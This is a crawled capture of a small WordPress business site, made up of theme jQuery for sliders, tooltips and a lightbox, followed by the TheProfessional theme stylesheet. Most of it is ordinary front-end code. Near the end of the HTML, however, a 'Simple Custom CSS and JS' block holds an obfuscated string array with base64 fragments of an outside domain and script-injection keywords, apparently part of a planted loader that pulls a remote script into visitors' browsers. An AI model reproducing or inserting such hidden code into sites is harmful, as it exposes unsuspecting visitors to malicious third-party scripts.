		jQuery('ul.nav > li.current-cat-parent, ul.nav > li.current-cat, ul.nav > li.current_page_parent, ul.nav > li.current_page_item').each(function(){
			startLink = jQuery(this).prevAll().length;
		});
		
		jQuery('ul.nav').lavaLamp({ startItem: startLink });
		if ( startLink !=0 ) jQuery('ul.nav > li.backLava').animate({left:'+=2'},0);
		
		
		et_search_bar();
		et_cycle_integration();
		
				
		jQuery('#controllers-main a').hover(function(){
			jQuery(this).find('span.tooltip').animate({ opacity: 'show', left: '-222px' }, 300);
		},function(){
			jQuery(this).find('span.tooltip').animate({ opacity: 'hide', left: '-232px' }, 300);
		}); 
		
		
		function et_cycle_integration(){
			var $featured = jQuery('#featured'),
				$featured_content = jQuery('#slides'),
				$controller = jQuery('#controllers'),
				$slider_control_tab = $controller.find('a');
		
			if ($featured_content.length) {
				$controller.css("opacity","0").find('a img').css("opacity","0.7").end().find('a.active img').css("opacity","1");
				
				$featured_content.cycle({
					fx: 'fade',
					timeout: 0,
					speed: 700,
					cleartypeNoBg: true
				});
				
			};
			
			var pause_scroll = false;
			
			jQuery('#slides, #controllers').hover(function(){
				$controller.stop().animate({opacity: 1, top: "30px"},500);
							}).mouseleave(function(){
				$controller.stop().animate({opacity: 0, top: "15px"},500);
							});
			
			$slider_control_tab.hover(function(){
				jQuery(this).find('img').stop().animate({opacity: 1},300);
			}).mouseleave(function(){
				if (!jQuery(this).hasClass("active")) jQuery(this).find('img').stop().animate({opacity: 0.7},300);
			});
			
			
			var ordernum;				
			
			function gonext(this_element){
				$controller.find("a.active img").stop().animate({opacity: 0.7},300).parent('a').removeClass('active');
				
				this_element.addClass('active').find('img').stop().animate({opacity: 1},300);
				
				ordernum = this_element.attr("rel");
				$featured_content.cycle(ordernum-1);
				
				if (typeof interval != 'undefined') {
					clearInterval(interval);
					auto_rotate();
				};
			}
			
			$slider_control_tab.click(function(){
				gonext(jQuery(this));
				return false;
			});
			
			
			var $nextArrow = jQuery('a#right-arrow'),
				$prevArrow = jQuery('a#left-arrow');
			
			$nextArrow.click(function(){
				var activeSlide = $controller.find('a.active').attr("rel"),
					$nextSlide = $controller.find('a:eq('+ activeSlide +')');
				
				if ($nextSlide.length) gonext($nextSlide)
				else gonext($controller.find('a:eq(0)'));
				
				return false;
			});
			
			$prevArrow.click(function(){
				var activeSlide = $controller.find('a.active').attr("rel")-2,
					$nextSlide = $controller.find('a:eq('+ activeSlide +')');
								
				if ($nextSlide.length && activeSlide != -1) { gonext($nextSlide); }
				else {
					var slidesNum = $slider_control_tab.length - 1;
					gonext($controller.find('a:eq('+ slidesNum +')'));
				};
				
				return false;
			});
					
						
							auto_rotate();
						
			function auto_rotate(){
				interval = setInterval(function() {
					if (!pause_scroll) $nextArrow.click();
				}, 10000);
			};
				
		};
		
		
		<!---- Search Bar Improvements ---->
		function et_search_bar(){
			var $searchform = jQuery('#menu div#search-form'),
				$searchinput = $searchform.find("input#searchinput"),
				searchvalue = $searchinput.val();
				
			$searchinput.focus(function(){
				if (jQuery(this).val() === searchvalue) jQuery(this).val("");
			}).blur(function(){
				if (jQuery(this).val() === "") jQuery(this).val(searchvalue);
			});
		};
		
				
	//]]>	
	</script>	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/TheProfessional/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
	/* <![CDATA[ */
	
	<!---- et_switcher plugin v2 ---->
	(function($)
	{
		$.fn.et_shortcodes_switcher = function(options)
		{
			var defaults =
			{
			   slides: '>div',
			   activeClass: 'active',
			   linksNav: '',
			   findParent: true, //use parent elements to define active states
			   lengthElement: 'li', //parent element, used only if findParent is set to true
			   useArrows: false,
			   arrowLeft: 'a#prev-arrow',
			   arrowRight: 'a#next-arrow',
			   auto: false,
			   autoSpeed: 5000,
			   slidePadding: '',
			   pauseOnHover: true,
			   fx: 'fade',
			   sliderType: ''
			};

			var options = $.extend(defaults, options);

			return this.each(function()
			{
								
				var slidesContainer = jQuery(this).parent().css('position','relative'),
					$slides = jQuery(this).css({'overflow':'hidden','position':'relative'}),
					$slide = $slides.find(options.slides).css({'opacity':'1','position':'absolute','top':'0px','left':'0px','display':'none'}),
					slidesNum = $slide.length,
					zIndex = slidesNum,
					currentPosition = 1,
					slideHeight = 0,
					$activeSlide,
					$nextSlide;
				
				if (options.fx === 'slide') {
					$slide.css({'opacity':'0','position':'absolute','top':'0px','left':'0px','display':'block'});
				} else {
					$slide.filter(':first').css({'display':'block'});
				}
				
				if (options.slidePadding != '') $slide.css('padding',options.slidePadding);
				
				$slide.each(function(){
					jQuery(this).css('z-index',zIndex).addClass('clearfix');
					if (options.fx === 'slide') zIndex--;
					
					slideH = jQuery(this).innerHeight();
					if (slideH > slideHeight) slideHeight = slideH;
				});
				$slides.css('height', slideHeight);
				$slides.css('width', $slides.width());
								
				var slideWidth = $slide.width(),
					slideOuterWidth = $slide.outerWidth();
				
				$slide.css('width',slideWidth);
				
				$slide.filter(':first').css('opacity','1');
				
				if (options.sliderType != '') {
					if (options.sliderType === 'images') {
						controllersHtml = '<div class="controllers-wrapper"><div class="controllers"><a href="#" class="left-arrow">Previous</a>';
						for ($i=1; $i<=slidesNum; $i++) {
							controllersHtml += '<a class="switch" href="#">'+$i+'</a>';
						}
						controllersHtml += '<a href="#" class="right-arrow">Next</a></div><div class="controllers-right"></div></div>';		
						$controllersWrap = jQuery(controllersHtml).prependTo($slides.parent());
					}
					
					var etimage_width = $slide.width();
		
					slidesContainer.css({'width':etimage_width});
					$slides.css({'width':etimage_width});
					
					if (options.sliderType === 'images') {
						slidesContainer.css({'height':$slide.height()});
						$slides.css({'height':$slide.height()});
						
						var controllers_width = $controllersWrap.width(),
						leftPosition = Math.round((etimage_width - controllers_width) / 2);
					
						$controllersWrap.css({left: leftPosition});
					}	
				}
				
				
				if (options.linksNav != '') {
					var linkSwitcher = jQuery(options.linksNav);
					
					var linkSwitcherTab = '';
					if (options.findParent) linkSwitcherTab = linkSwitcher.parent();
					else linkSwitcherTab = linkSwitcher;
					
					if (!linkSwitcherTab.filter('.active').length) linkSwitcherTab.filter(':first').addClass('active');
									
					linkSwitcher.click(function(){
						
						var targetElement;

						if (options.findParent) targetElement = jQuery(this).parent();
						else targetElement = jQuery(this);
						
						var orderNum = targetElement.prevAll(options.lengthElement).length+1;
						
						if (orderNum > currentPosition) gotoSlide(orderNum, 1);
						else gotoSlide(orderNum, -1); 
						
						return false;
					});
				}
				
				
				if (options.useArrows) {
					var $right_arrow = jQuery(options.arrowRight),
						$left_arrow = jQuery(options.arrowLeft);
										
					$right_arrow.click(function(){				
						if (currentPosition === slidesNum) 
							gotoSlide(1,1);
						else 
							gotoSlide(currentPosition+1),1;
						
						if (options.linksNav != '') changeTab();
												
						return false;
					});
					
					$left_arrow.click(function(){
						if (currentPosition === 1)
							gotoSlide(slidesNum,-1);
						else 
							gotoSlide(currentPosition-1,-1);
						
						if (options.linksNav != '') changeTab();
						
						return false;
					});
					
				}
				
								
				function changeTab(){
					if (linkSwitcherTab != '') { 
						linkSwitcherTab.siblings().removeClass('active');
						linkSwitcherTab.filter(':eq('+(currentPosition-1)+')').addClass('active');
					}
				}
				
				function gotoSlide(slideNumber,dir){
					if ($slide.filter(':animated').length) return;
				
					$slide.css('opacity','0');
																		
					$activeSlide = $slide.filter(':eq('+(currentPosition-1)+')').css('opacity','1');
									
					if (currentPosition === slideNumber) return;
									
					$nextSlide = $slide.filter(':eq('+(slideNumber-1)+')').css('opacity','1');
									
					if ((currentPosition > slideNumber || currentPosition === 1) && (dir === -1)) {
						if (options.fx === 'slide') slideBack(500);
						if (options.fx === 'fade') slideFade(500);
					} else {
						if (options.fx === 'slide') slideForward(500);
						if (options.fx === 'fade') slideFade(500);
					}
					
					currentPosition = $nextSlide.prevAll().length + 1;
					
					if (options.linksNav != '') changeTab();
					
					if (typeof interval != 'undefined' && options.auto) {
						clearInterval(interval);
						auto_rotate();
					}
										
					return false;
				}
				
				
				if (options.auto) {
					auto_rotate();
					var pauseSlider = false;
				}
				
				if (options.pauseOnHover) { 				
					slidesContainer.hover(function(){
						pauseSlider = true;
					},function(){
						pauseSlider = false;
					});
				}
				
				function auto_rotate(){
					
					interval = setInterval(function(){
						if (!pauseSlider) { 
							if (currentPosition === slidesNum) 
								gotoSlide(1,1);
							else 
								gotoSlide(currentPosition+1),1;
							
							if (options.linksNav != '') changeTab();
						}
					},options.autoSpeed);
					
				}
				
				function slideForward(speed){
					$nextSlide.css('left',slideOuterWidth+'px');
					$activeSlide.animate({left: '-'+slideOuterWidth},speed);
					$nextSlide.animate({left: 0},speed);
				}
				
				function slideBack(speed){
					$nextSlide.css('left','-'+slideOuterWidth+'px');
					$activeSlide.animate({left: slideOuterWidth},speed);
					$nextSlide.animate({left: 0},speed);
				}
				
				function slideFade(speed){					
					$activeSlide.css({zIndex: slidesNum}).fadeOut(700);
					$nextSlide.css({zIndex: (slidesNum+1)}).fadeIn(700);
				}
				
			});
		} 
	})(jQuery);
	<!---- end et_switcher plugin v2 ---->
	
	/////// Shortcodes Javascript ///////
		
		/// tooltip ///
		
		$et_tooltip = jQuery('.et-tooltip');
		
		$et_tooltip.hover(function(){
			jQuery(this).find('.et-tooltip-box').animate({ opacity: 'show', bottom: '25px' }, 300);
		},function(){
			jQuery(this).find('.et-tooltip-box').animate({ opacity: 'hide', bottom: '35px' }, 300);
		})
		
		
		/// learn more ///
		
		$et_learn_more = jQuery('.et-learn-more .heading-more');
		
		$et_learn_more.click(function(){
			if ( jQuery(this).hasClass('open') ) 
				jQuery(this).removeClass('open');
			else 
				jQuery(this).addClass('open');
				
			jQuery(this).parent('.et-learn-more').find('.learn-more-content').animate({ opacity: 'toggle', height: 'toggle' }, 300);
		});
	
	/* ]]> */
	</script>
<!-- Lightbox Plus Colorbox v2.7.2/1.5.9 - 2013.01.24 - Message: -->
<script type="text/javascript">
jQuery(document).ready(function($){
  $("a[rel*=lightbox]").colorbox({speed:350,initialWidth:"300",initialHeight:"100",opacity:0.8,current:"imagen {current} de {total}",previous:"anterior",next:"siguiente",close:"cerrar",loop:false,scrolling:false,escKey:false,arrowKey:false,top:false,right:false,bottom:false,left:false});
});
</script>
<script type="text/javascript" src="http://micfasa.com.ar/wp-content/plugins/lightbox-plus/js/jquery.colorbox.1.5.9-min.js?ver=1.5.9" id="jquery-colorbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://micfasa.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://micfasa.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 71f5e46e051e153c0c6c827f7194f4fe --><!-- end Simple Custom CSS and JS -->
	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://micfasa.com.ar/wp-content/themes/TheProfessional/style.css
body_size: 6893
content:
/*
Theme Name: TheProfessional
Theme URI: http://www.elegantthemes.com/gallery/
Version: 1.2
Description: 2 Column theme from Elegant Themes
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
*/


/*------------------------------------------------*/
/*-----------------[RESET]------------------------*/
/*------------------------------------------------*/

/* http://meyerweb.com/eric/tools/css/reset/ */
/* v1.0 | 20080212 */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend { margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; vertical-align: baseline; background: transparent; }
thead { background-color: #1a171b; color: #fff; }
body { line-height: 1; }
ol, ul { list-style: none; }
blockquote, q {	quotes: none; }

blockquote:before, blockquote:after,q:before, q:after { content: ''; content: none; }

/* remember to define focus styles! */
:focus { outline: 0; }

/* remember to highlight inserts somehow! */
ins { text-decoration: none; }
del { text-decoration: line-through; }

/* tables still need 'cellspacing="0"' in the markup */
table { border-collapse: collapse; border-spacing: 0; width: 100%; border: 1px solid #D2D2D2; }

table td{  border-bottom: 1px solid #D2D2D2; }

/*------------------------------------------------*/
/*-----------------[BASIC STYLES]-----------------*/
/*------------------------------------------------*/

body { background: url(images/header_bg.jpg) center top no-repeat; text-align: center; line-height: 21px; font-family: 'Droid Sans', Arial, Verdana, sans-serif; font-size: 12px; color: #888888; min-height: 25px; background-color: #dddddd; }

a { text-decoration: none; color: #58585a; }
a:hover { text-decoration: underline; }
.clear { clear: both; }
.ui-tabs-hide { display: none; }
br.clear { margin: 0px; padding: 0px; }

h1, h2, h3, h4, h5, h6 { padding-bottom: 5px; color: #58585a; letter-spacing: -1px; line-height: 1em; font-weight: normal; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #111111; }
h1 { font-size: 14px; font-weight: bold; }
h2 { font-size: 14px; }
h3 { font-size: 22px; }
h4 { font-size: 18px; }
h5 { font-size: 16px; }
h6 { font-size: 14px; }
p { padding-bottom: 10px; line-height: 18px; }
strong { font-weight: bold; color: #1c1c1c; }
cite, em, i { font-style: italic; }
pre, code { font-family: Courier New, monospace; margin-bottom: 10px; }
ins { text-decoration: none; }
sup, sub { height: 0; line-height: 1; position: relative; vertical-align: baseline; }
sup { bottom: 0.8em; }
sub { top: 0.3em; }
dl { margin: 0 0 1.5em 0; }
dl dt { font-weight: bold; }
dd  { margin-left: 1.5em;}
blockquote  { margin: 1.5em; padding: 1em; color: #666666; background: #e6e6e6; font-style: italic; border: 1px solid #dcdcdc; }
	blockquote p { padding-bottom: 0px; }

input[type=text],input.text, input.title, textarea, select { background-color:#fff; border:1px solid #bbb; padding: 2px; color: #4e4e4e; }
input[type=text]:focus, input.text:focus, input.title:focus, textarea:focus, select:focus { border-color:#2D3940; color: #3e3e3e; }
input[type=text], input.text, input.title, textarea, select { margin:0.5em 0; }
textarea { padding: 4px; }

img#about-image { float: left; margin: 3px 8px 8px 0px; }

.clearfix:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }
* html .clearfix             { zoom: 1; } /* IE6 */
*:first-child+html .clearfix { zoom: 1; } /* IE7 */

/*------------------------------------------------*/
/*---------------[MAIN LAYOUT INFO]---------------*/
/*------------------------------------------------*/
#header { }
#container { text-align: left; width: 964px; margin: 0 auto; position: relative; }
		.logolink { display: block; height: 90px; margin: 40px 0px 10px 7px;}
		.banner { float: right; }
		#menu { background: url(images/menu-bg.png) no-repeat; height: 65px; margin-bottom: 10px; }		
	#content-top { background: url(images/content-top-bg.png) no-repeat; height: 16px; }
	#content{ background: url(images/content-bg.png) repeat-y; }
	#content-bottom { background: url(images/content-bottom-bg.png) no-repeat; height: 70px; }
	.top-alt { background: url(images/content-top-bg-alt.png) no-repeat !important; }
	.content-alt { background: url(images/content-bg-alt.png) repeat-y !important; }
	.bottom-alt { background: url(images/content-bottom-bg-alt.png) no-repeat !important; }
		div.service {float: left; width: 190px; position: relative; padding: 36px 32px 20px 90px;}
			div.service img.service-icon { position: absolute; left: 25px; top: 34px; }
			div.service h3.title { font-size: 18px; margin-bottom: 3px; }
			div.service h3.title a {color: #000;}
			div.service h3.title a:hover { text-decoration: none; }
			div.service span.tagline { font-family: Georgia, serif; font-style: italic; color: #9e9e9e; margin-bottom: 9px; text-transform: uppercase; font-size: 10px;}
			div.hr {background: url(images/hr-bg.png) no-repeat; height: 18px; width: 202px; margin-bottom: -2px;}
			.service  li { border-bottom: 1px solid #e5e5e5; list-style: none; }
			.service li a{  color: #201f1f; font-family: 'Droid Sans',Arial,Verdana,sans-serif; }
			#content a.readmore {float: right; background: url(images/readmore.png) no-repeat bottom right; height: 27px; display: block; text-shadow: 1px 1px 1px #ffffff; font-size: 11px; color: #282828; line-height: 27px; padding-right: 13px;}		
				#content a.readmore span { display: block; background: url(images/readmore.png) no-repeat; padding:0 0px 0 12px; height:27px; }
				#content a.readmore:hover { color: #3e3e3e; }
		
		div#content-area { width: 960px; padding: 0px 1px; }
		
		.content-alt div#content-area { width: 656px; float: left; padding: 0px 0px 0px 1px; margin-right: 1px; }
			
			#breadcrumbs { border-bottom: 1px solid #ebebeb; font-family: Georgia, serif; text-transform: uppercase; font-size: 11px; font-style: italic; padding: 0px 15px 11px 45px; }
				#breadcrumbs, #breadcrumbs a { color: #9e9e9e; }
					#breadcrumbs a:hover { color: #5f5e5e; text-decoration: none; }
				#breadcrumbs span.sep { background: url(images/breadcrumb-separator.png) no-repeat; display: inline-block; width: 4px; height: 7px; margin: 1px 1px 0 3px; }
			
			.entry { padding: 28px 0px 15px 50px;  width: 250px; float: left; }
			.content-alt .entry { }
				.entry h2.title, .entry h1.title { padding-bottom: 14px; padding-left:2px; font-size: 14px; font-family: 'Droid Sans',Arial,Verdana,sans-serif; }
					.entry h2.title a:hover { color: #333232; text-decoration: none; }
				p.post-meta { text-transform: uppercase; font-style: italic; font-family: Georgia, serif; font-size: 12px; color: #9e9e9e; border-top: 1px solid #ebebeb; border-bottom: 1px solid #ebebeb; margin-bottom: 11px; padding: 8px 5px 7px 4px; }
					p.post-meta a { color: #646464; }
					p.post-meta a:hover { color: #414141; text-decoration: none; }
				div.thumb { margin: 0px 20px 20px 0px; position: relative; padding: 8px 0px 0px 8px; width: 226px; height: 191px; }
					div.thumb span.overlay { position: absolute; top: 0px; left: 0px;  display: block; width: 226px; height: 191px; border: 8px solid #d2d2d2; }
				
				.entry ul, .post ul { list-style-type: disc; }
					.entry ol, .post ol { list-style-type: decimal; list-style-position: inside; margin: 10px 0px 10px 2px; }
						.entry ul li ul, .post ul li ul, .entry ul li ol, .post ul li ol { margin: 2px 0px 2px 20px; }
						.entry ol li ul, .post ol li ul, .entry ol li ol, .post ol li ol  { margin: 2px 0px 2px 35px; }	
				
			.post { padding-bottom: 35px !important; width: 85%; margin: 0 auto; }
			.title { border-bottom: 2px solid #fff; margin: 20px 0 20px 0;}
			.impar { background-color: #d9dadb; }
			.par { background-color: #fff; }
			
			.hr-separator { height: 1px; background: #ebebeb; margin-top: 17px; }
			.page-nav { padding-top: 24px; padding-bottom: 0px; }
			
/*------------------------------------------------*/
/*---------------[DROPDOWN MENU]------------------*/
/*------------------------------------------------*/
			ul.nav { font-size: 13px; float:left; padding: 8px 0px 0px 11px; }
				ul.nav li { margin-right: 5px; z-index: 10; }
					ul.nav li a { color:#4e4d4d; text-shadow: 1px 1px 0px #eeeeee; padding: 6px 1px 5px 10px; }
					ul.nav li a:hover {text-decoration: none;}
							
				ul.nav li:hover ul, ul.nav li.sfHover ul { top: 39px !important; box-shadow: 3px 6px 7px 1px rgba(0, 0, 0, 0.1); -moz-box-shadow:3px 6px 7px 1px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 3px 6px 7px 1px rgba(0, 0, 0, 0.1); border: 1px solid #9a9a9a; border-top: none; border-radius: 8px; -moz-border-radius: 8px; -webkit-border-radius: 8px; border-top-left-radius: 0px;-moz-border-radius-topleft: 0px; border-top-right-radius: 0px; -webkit-border-top-left-radius: 0px; -moz-border-radius-topright: 0px; -webkit-border-top-right-radius: 0px; background: url(images/dropdown-bg.png) repeat-y; width: 186px; padding: 2px 0px 12px; }
					ul.nav li:hover ul ul, ul.nav li.sfHover ul ul { top: -2px !important; left: 174px !important; }
				
					ul.nav ul li { margin: 0px 0px 0px 13px; background: url(images/dropdown-separator.png) no-repeat bottom left; padding-left: 4px; padding-bottom: 2px; }
						ul.nav ul li a { background: url(images/menu-bullet.png) no-repeat 0px 9px; width: 145px; padding: 4px 0px 4px 15px; }
				ul.nav ul li:hover ul, ul.nav ul li.sfHover ul { top: -12px; left: 191px; -moz-border-radius-topright: 8px; -webkit-border-top-right-radius: 8px; }
				
				ul.nav li.backLava { background:url("images/link-active-bg.png") no-repeat scroll right bottom transparent; position:absolute; padding-right: 10px; height:35px !important; z-index: 5; }
					ul.nav li.backLava div.leftLava { background:url("images/link-active-bg.png") no-repeat; position: relative; width: 100%; height: 100%; }
					ul.nav li.selectedLava a, ul.nav li a:hover, ul.nav > li.sfHover > a { color: #000000; text-shadow: 1px 1px 0px #fff; }
				
		#search-form { float: right; width: 147px; background: url(images/search.png) no-repeat; height: 28px; margin-top: 11px; margin-right: 15px;}
		#searchinput { background: none; border: none; font-style: italic; font-family: Georgia, serif;color: #686767; text-shadow: 1px 1px 1px #dcdcdc; padding-left: 11px; display: block; margin-top: 5px; float:left; width: 100px; font-size: 11px; }
		#searchsubmit { float:right; margin-top:9px; padding-right: 10px;}
		
/*------------------------------------------------*/
/*--------------[FEATURED SLIDER]-----------------*/
/*------------------------------------------------*/

	#featured {background: url(images/featured-bg.png) no-repeat; height: 385px; margin-bottom: -5px; position: relative; margin-left: -2px; padding-top: 5px; padding-left: 11px;}
			div.slide div.overlay {background: url(images/slider-overlay.png) no-repeat; height: 345px; width: 943px; position: absolute; top: 0px; left: 0px;}			
				div.description {background: url(images/description-bg.png) no-repeat; position: absolute; top: 0; height: 348px; width: 412px; bottom: 0px; left: 0px;} 
					div.description h2.title {padding: 33px 40px 17px 30px; font-size: 36px; }
						div.description h2.title a {text-decoration:none; color:#fff; }
						
					div.description p {color:#fff; padding-left: 33px; padding-right: 35px; line-height: 17px;}
					div.description a.readmore { background: url(images/featured-readmore.png) no-repeat bottom right; display: block; height: 25px; line-height: 23px; float: right; text-shadow: 1px 1px 1px #000000; font-size: 11px; float: right; color: #ffffff; padding-right: 13px; margin-right: 40px; }
						div.description a.readmore span { display: block; background: url(images/featured-readmore.png) no-repeat; padding:0 0px 0 12px; height:25px; }
						
					div.description a:hover { color: #eeeeee !important; }
					
		a#left-arrow { background: url(images/left_arrow.png) 0px 0px no-repeat; left: -27px; }
		a#right-arrow { background: url(images/right_arrow.png) 0px 0px no-repeat; right: -27px; }
		a#left-arrow, a#right-arrow { display:block; height:35px; position: absolute; text-indent:-9999px; top:158px; width:23px; }
		
	
	#slides { background: #000000; }	
		#controllers { position: absolute; top: 25px; right: 4px; z-index: 10; width: 76px; background: url(images/controllers-bottom.png) no-repeat bottom left; padding-bottom: 14px; }
			#controllers-top { background: url(images/controllers-top.png) no-repeat; height: 15px; }
			#controllers-main { background: url(images/controllers-bg.png) repeat-y; padding: 4px 0px 0px 19px; }
				#controllers a { display: block; position: relative; margin-bottom: 5px; }
				#controllers a:hover { text-decoration: none; }
				#controllers a.last { margin-bottom: 0px; }
					#controllers a span.overlay { display: block; position: absolute; top: 0px; left: 0px; background: url(images/featured-overlay.png) no-repeat; width: 48px; height: 48px; }
					#controllers a span.tooltip { border-radius: 10px; -webkit-border-radius: 10px; -moz-border-radius:10px; -moz-box-shadow:2px 3px 8px 0 rgba(0, 0, 0, 0.2); -webkit-box-shadow: 2px 3px 8px 0 rgba(0, 0, 0, 0.2); box-shadow: 2px 3px 8px 0 rgba(0, 0, 0, 0.2); background: rgba(255, 255, 255, 0.8); border:1px solid #ffffff; display:none; left:-222px; padding:13px 20px 13px 15px; position:absolute; top:-52px; width:175px; }
						#controllers a span.tooltip span.heading { font-size: 14px; color: #000000; display:block; padding-bottom: 1px; }
						#controllers a span.tooltip span.excerpt { color: #464646; display:block; }
						#controllers a span.tooltip span.left-arrow  { background: url(images/tooltip-arrow.png) no-repeat; position: absolute; right: -13px; top: 64px; display:block; height:24px; line-height:0; width:12px; }
		
/*------------------------------------------------*/
/*-------------------[COMMENTS]-------------------*/
/*------------------------------------------------*/

#comment-wrap { border-top: 1px solid #ebebeb; padding: 30px 45px 0px; }
	li.depth-1 { padding: 30px 0px 5px 0px; border-bottom: 1px solid #ebebeb; }

h3#comments { font-size: 24px; color: #000000; }

.comment-icon { background: url(images/comment-bottom-bg.png) no-repeat bottom left; padding-bottom: 14px; }

.comment-icon .post { padding: 3px 0px 0px; }

div.authordata { width: 100px; }
	div.avatar { float: left; position: relative; padding:6px 4px 6px 6px; }
		div.avatar span.overlay { background: url(images/avatar-overlay.png) no-repeat; display: block; width: 67px; height: 67px; position: absolute; top: 0px; left: 0px; }
		
	.comment-wrap { float:left; margin-left:14px; }
			
		.reply-container { display:block; float:right; margin-bottom:15px; background: url(images/readmore.png) no-repeat bottom right; height: 27px; text-shadow: 1px 1px 1px #ffffff; font-size: 11px; line-height: 27px; padding-right: 13px; }
			.reply-container a { display: block; background: url(images/readmore.png) no-repeat; padding:0 0px 0 12px; height:27px; color: #282828; }
			.reply-container a:hover { text-decoration: none; color: #383838; }
			
	li.depth-1 .comment-wrap { width: 789px; }
	li.depth-2 .comment-wrap { width: 707px; }
	li.depth-3 .comment-wrap { width: 625px; }
	li.depth-4 .comment-wrap { width: 543px; }
	
	.content-alt li.depth-1 .comment-wrap { width: 485px; }
	.content-alt li.depth-2 .comment-wrap { width: 403px; }
	.content-alt li.depth-3 .comment-wrap { width: 321px; }
	.content-alt li.depth-4 .comment-wrap { width: 239px; }
		
	ol.commentlist { list-style:none outside none; padding-top:8px; }
		ol.commentlist ul { list-style:none outside none; }
	
		.commentlist li.comment li { background: none; padding: 0px; }
		.commentlist li.comment ul { margin: 8px 0px 8px 82px; }
		
	#respond { padding-top: 25px; }
		.comment #respond { padding-left: 0px; padding-top: 5px; }
		#commentform textarea#comment { width: 88%; }
		#commentform input[type=text] { width: 40%; }
		
	
		li.comment #respond textarea { width: 88% !important; }
		li.comment #respond input[type=text] { width: 50% !important; }
		
	#respond h3#comments { background: none; margin: 0px; padding: 0px; } 
	
	.comment-author { padding-top: 2px; }
